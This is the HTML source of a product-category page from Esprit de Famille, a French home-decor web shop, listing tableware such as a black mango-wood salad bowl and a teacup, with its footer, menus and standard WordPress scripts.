			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/oE-FQ1h4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/oE-FQ1h4-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/oE-FQ1h4-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/oE-FQ1h4-66x65.jpg 66w, https://www.espritfamille.fr/wp-content/uploads/2022/10/oE-FQ1h4-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Supersized-Bowl-85-07-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/saladier-en-manguier-noir-xl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17963"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17963" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17963" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17963" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17963" data-product_sku="0040989" aria-label="Ajouter au panier : &ldquo;Saladier en manguier noir XL&rdquo;" rel="nofollow" data-success_message="« Saladier en manguier noir XL » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17963" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/saladier-en-manguier-noir-xl/">Saladier en manguier noir XL</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>149,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-10496 status-publish last instock product_cat-arts-de-la-table product_cat-tout-arts-de-la-table product_cat-vaisselle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="15" data-id="10496">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/tasse-a-the/" class="product-image-link" tabindex="-1" aria-label="Tasse à thé">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-600x600.jpeg 600w, https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-2-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-2-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-2-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-2-600x600.jpeg 600w, https://www.espritfamille.fr/wp-content/uploads/2021/06/tasse-à-thé-2.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/tasse-a-the/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10496"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="10496" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=10496" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10496" data-product_sku="260950" aria-label="Ajouter au panier : &ldquo;Tasse à thé&rdquo;" rel="nofollow" data-success_message="« Tasse à thé » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10496" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/tasse-a-the/">Tasse à thé</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-9" class="wd-widget widget footer-widget  woodmart-html-block"><style data-type="vc_shortcodes-custom-css">.vc_custom_1618321559476{background-color: #f9f9f9 !important;}.vc_custom_1617976450828{margin-bottom: -25px !important;}.vc_custom_1617976924949{margin-top: 35px !important;}.vc_custom_1538134311532{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537291201497{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537358567989{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1617546993156{margin-bottom: 0px !important;}.vc_custom_1617802220323{margin-bottom: 0px !important;}.vc_custom_1617976620712{margin-bottom: 0px !important;}.vc_custom_1759829653713{margin-bottom: 0px !important;}.vc_custom_1759829662722{margin-bottom: 0px !important;}#wd-6645d4abc7f92 .info-box-title{line-height:1px;}#wd-6645d4abc7f92 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4a2d52a1 .info-box-title{line-height:1px;}#wd-6645d4a2d52a1 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4849e875 .info-box-title{line-height:1px;}#wd-6645d4849e875 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4b636a15 .info-box-title{line-height:1px;}#wd-6645d4b636a15 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4bd653ea .info-box-title{line-height:1px;}#wd-6645d4bd653ea .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1618321559476 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4abc7f92" class=" wd-rs-6645d4abc7f92 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/paiements_secure-02.svg" title="paiements_secure-02" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Paiement 100% sécurisé</h4>						<div class="info-box-inner reset-last-child"><p>Vos données sont protégées</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4a2d52a1" class=" wd-rs-6645d4a2d52a1 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/satisfait_ou_rembourse-02.svg" title="satisfait_ou_rembourse-02" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Satisfait ou remboursé</h4>						<div class="info-box-inner reset-last-child"><p>Retour possible sous 14 jours</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4849e875" class=" wd-rs-6645d4849e875 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/retrait-01.svg" title="retrait-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Retrait en boutique</h4>						<div class="info-box-inner reset-last-child"><div class="info-box-inner reset-mb-10">
<p>Quimperlé, Guidel, Loiron ou Laval</p>
</div>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4b636a15" class=" wd-rs-6645d4b636a15 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/livraison-01.svg" title="livraison-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Livraison en 48h</h4>						<div class="info-box-inner reset-last-child"><p>avec Colissimo</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4bd653ea" class=" wd-rs-6645d4bd653ea wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/conseils-01.svg" title="conseils-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Conseils et commande</h4>						<div class="info-box-inner reset-last-child"><p>02 98 96 16 23</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1617976620712">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.espritfamille.fr/wp-content/uploads/2021/04/Esprit_Famille-logo-dark-01-220x32.jpg" width="220" height="32" alt="Esprit_Famille-logo-dark-01" title="Esprit_Famille-logo-dark-01" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1759829653713" >
		<div class="wpb_wrapper">
			<ul class="inline-list main-nav-style">
 	<li><a href="https://www.espritfamille.fr/qui-sommes-nous/">QUI SOMMES NOUS ?</a></li>
    <li><a href="https://www.espritfamille.fr/points-de-ventes/">POINTS DE VENTES</a></li>
 	<li><a href="https://www.espritfamille.fr/contact/">CONTACT</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1759829662722" >
		<div class="wpb_wrapper">
			<ul class="inline-list main-nav-style">
 	<li><a href="https://www.espritfamille.fr/mentions-legales/">MENTIONS LÉGALES</a></li>
 	<li><a href="https://www.espritfamille.fr/conditions-generales-de-vente/">CGV</a></li>
 	<li><a href="https://www.espritfamille.fr/politique-de-confidentialite/">CONFIDENTIALITÉ</a></li>

</ul>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1617976924949 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div
						class=" wd-social-icons  wd-style-bordered wd-size-small social-follow wd-shape-circle text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Esprit-de-famille-527831810586152/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/esprit2famille/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://open.spotify.com/playlist/0P8eDEMqfREnyJrAyqXDHL?si=vkeJ3yV3T5Kg5SYWUkfTBg&#038;utm_source=sms&#038;nd=1" target="_blank" class=" wd-social-icon social-spotify" aria-label="Spotify social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="#"><strong>ESPRIT DE FAMILLE</strong></a> <i class="fa fa-copyright"></i>  2026 CRÉÉ PAR <a href="https://studioplik.com/" target="_blank"><strong>STUDIO<span style="color: #f94e4e;font-size: 12px">PLIK</span></strong></a></small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://www.espritfamille.fr/wp-content/uploads/2021/04/logos-paiements_280px.jpg" alt="paiements">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.espritfamille.fr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
		<input type="hidden" name="post_type" value="post">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see posts you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.espritfamille.fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-menu-principal-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7218 item-level-0" ><a href="https://www.espritfamille.fr/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7431 item-level-0" ><a href="https://www.espritfamille.fr/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7382 item-level-1" ><a href="https://www.espritfamille.fr/product-category/mobilier/" class="woodmart-nav-link">Mobilier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11897 item-level-1" ><a href="https://www.espritfamille.fr/product-category/chambre/" class="woodmart-nav-link">Chambre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7380 item-level-1" ><a href="https://www.espritfamille.fr/product-category/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-7383 item-level-1" ><a href="https://www.espritfamille.fr/product-category/arts-de-la-table/" class="woodmart-nav-link">Arts de la table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20412 item-level-1" ><a href="https://www.espritfamille.fr/product-category/salle-de-bain/" class="woodmart-nav-link">Salle de Bain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7384 item-level-1" ><a href="https://www.espritfamille.fr/product-category/textile/" class="woodmart-nav-link">Textile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7381 item-level-1" ><a href="https://www.espritfamille.fr/product-category/exterieur/" class="woodmart-nav-link">Extérieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17414 item-level-1" ><a href="https://www.espritfamille.fr/product-category/accessoires/" class="woodmart-nav-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928 item-level-1" ><a href="https://www.espritfamille.fr/product-category/designers/" class="woodmart-nav-link">Designers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14555 item-level-1" ><a href="https://www.espritfamille.fr/product/carte-cadeau-esprit-de-famille/" class="woodmart-nav-link">Carte Cadeau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20415 item-level-1" ><a href="https://www.espritfamille.fr/product-category/sous-influence/" class="woodmart-nav-link">Sous influence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11685 item-level-1" ><a href="https://www.espritfamille.fr/liste-cadeaux/" class="woodmart-nav-link">Listes cadeaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687 item-level-0" ><a href="https://www.espritfamille.fr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452 item-level-0" ><a href="https://www.espritfamille.fr/nous-contacter/" class="woodmart-nav-link"><span class="nav-link-text">Contacts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-0" ><a href="https://www.espritfamille.fr/points-de-ventes/" class="woodmart-nav-link"><span class="nav-link-text">Points de vente</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18871 item-level-0" ><a href="https://www.espritfamille.fr/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="J0lOec"><span class="VIiyi" lang="fr"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="fr" data-language-to-translate-into="auto" data-phrase-index="0">Nous utilisons des cookies pour améliorer votre expérience sur notre site Web.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="fr" data-language-to-translate-into="auto" data-phrase-index="1">En naviguant sur ce site, vous acceptez notre utilisation des cookies.</span></span></div>					</div>
					<div class="cookies-buttons">
													<a href="https://www.espritfamille.fr/politique-de-confidentialite/" class="cookies-more-btn">
								More info								<span class="screen-reader-text">More info</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/tasse-a-the/","/mon-compte/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.espritfamille.fr"}},{"@type":"ListItem","position":2,"item":{"name":"Arts de la table","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/"}},{"@type":"ListItem","position":3,"item":{"name":"Tout","@id":"https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.5" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
